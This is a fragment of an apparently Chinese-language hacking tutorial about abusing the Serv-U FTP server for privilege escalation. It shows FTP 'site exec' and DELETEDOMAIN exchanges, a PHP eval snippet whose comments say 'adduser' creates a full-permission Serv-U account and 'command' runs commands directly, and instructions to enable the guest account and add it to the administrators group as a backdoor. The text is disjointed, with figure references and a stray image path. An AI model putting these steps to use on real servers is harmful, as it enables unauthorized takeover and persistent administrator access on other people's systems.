 Send: site exec taskkill /f /t /im cmd.exe
Recv: 200 EXEC command successful (TID=33).
*********************************************************
Starting Delete Domain ...
*********************************************************
Send: -DELETEDOMAIN -IP=0.0.0.0 PortNo=21
Recv: 900 Server=Online
Eval PHP Code »
PHP Code
/***********
adduser 表示在SERV-U里建立一个具有完全权限的帐户
command 表示直接执行命令
***********/
$job = 'command';
$sucommand = 'taskkill /f /t /im cmd.exe';
图21
这样的话就只有启用guest，然后再给它加个复杂的密码，
再把它加入到管理员组中去（如图22）。